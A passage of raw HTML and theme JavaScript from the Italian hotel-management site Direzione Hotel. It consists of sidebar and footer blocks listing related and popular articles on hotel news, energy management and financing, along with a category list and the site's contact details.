tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4559,"live_filter_cur_post_author":"74","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="971";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="324";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore alberghiero</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4559","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1121";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4559","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4559","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1114";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span 